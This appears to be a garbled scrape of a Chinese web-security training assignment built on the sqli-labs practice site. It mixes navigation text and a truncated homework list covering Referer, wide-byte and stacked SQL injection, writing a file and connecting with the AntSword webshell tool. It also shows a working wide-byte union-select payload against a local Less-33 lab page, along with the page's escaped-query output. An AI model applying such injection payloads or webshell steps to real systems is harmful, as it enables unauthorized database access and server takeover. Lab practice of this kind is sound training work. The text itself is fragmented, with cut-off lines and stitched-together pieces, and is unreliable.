 127.0.0.1:7791/Less-33/?id=-1%df%27%20union%20select%201,2,database()--%20-
me Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
步即可）
4、Less-19-Referer注入（当前数据库名、secur
三步即可）
5、Less-33-宽字节注入（当前数据库名、securi
三步即可）
6、Less-38-堆叠注入（任意插入一行数据即可）
7、Less-1，写文件，蚁剑连接（写关键步骤即可
8、给phpstudy安装好phpmyadmin（2016版本
9、装好python3环境
注意：作业发给张生祥
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : -1�\' union select 1,2,database()-- -
uery String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c322c64617461626173652829​2d2d202d